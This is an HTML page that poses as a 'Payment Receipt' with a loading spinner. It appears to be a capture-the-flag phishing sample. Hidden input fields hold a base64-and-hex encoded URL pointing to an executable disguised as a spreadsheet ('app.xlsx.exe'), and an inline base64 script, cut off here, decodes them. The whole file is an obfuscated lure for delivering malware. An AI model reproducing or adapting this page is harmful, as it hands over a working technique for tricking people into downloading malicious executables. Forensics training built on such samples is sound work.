 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1">
6 <title>Payment Receipt</title>
7 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" c
8 <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
9 <style>
10 body {
11 overflow: hidden;
12 background-size: cover;
13 background-position: center;
14 background-repeat: no-repeat;
15 height: 100vh;
16 margin: 0;
17 padding: 0
18 }
19 </style>
20 </head>
21 <body>
22 <input class="li" hidden value="Njg3NDc0NzA3MzNhMmYyZjc3Njk2ZTY0NmY3NzczNmM2OTc2NjU3NTcwNjQ2MTc0NjU3MjJlNjg3NDYyMmY0ODU0NDI3Yjcz">
23 <input class="il" hidden value="NzAzMDMwNmI3OTVmNzA2ODMxNzM2ODMxNmU2NzVmNzczMTc0Njg1ZjczNzAzMDMwNmI3OTVmNzM3MDcyMzMzNDY0NzM2ODMzMzM3NDczN2QyZjYxNzA3MDJlNzg2YzczNzgyZTY1Nzg2NQ==">
24 <div class="row justify-content-center">
25 <div class="col-lg-4" style="max-width: 390px; min-width: 390px;">
26 <div class="card mt-5 border-0 shadow-sm">
27 <div class="card-header">
28 <img id="banner" style="max-height:36px;" class="img-fluid">
29 </div>
30 <div class="card-body shadow-sm rounded">
31 <div class="d-flex align-items-center justify-content-center">
32 <strong>Loading...</strong>&nbsp;&nbsp;&nbsp;&nbsp; <div class="spinner-border ml-auto" role="status" aria-hidden="true"></div>
33 </div>
34 </div>
35 </div>
36 </div>
37 <script src="data:text/javascript;base64,JChfID0+IHsKCiAgICBjb25zdCBuID0gYXRvYigkKCcuaWwnKS52YWwoKSk7CiAgICBjb25zdCBubiA9IGRlY29kZUhleChuKTsKCiAgICBkb2N1bWVudC5ib2R5LnN0eWxlLmJhY2tncm91bmRJ
38 </body>
39 </html>